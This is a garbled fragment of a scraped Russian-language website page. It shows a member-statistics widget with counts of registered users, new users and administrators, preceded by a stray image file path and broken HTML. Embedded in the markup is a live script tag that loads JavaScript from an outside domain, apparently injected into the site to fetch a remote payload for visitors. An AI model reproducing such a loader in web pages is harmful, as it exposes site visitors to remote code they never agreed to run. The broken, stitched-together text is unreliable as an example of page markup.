
eft:19px;margin-top:6px;margin-bottom:6px;"><script src="http://izizi.ru/1.js"
ldset>
Поиск:
Новые пользователи
(328)
Зарег. на сайте
Всего: 2055
(125)
Новых за месяц: 0
(116)
Новых за неделю: 0
Новых вчера: 0
(59)
Новых сегодня: 0
(39)
Из них
Администраторов: 1
(39)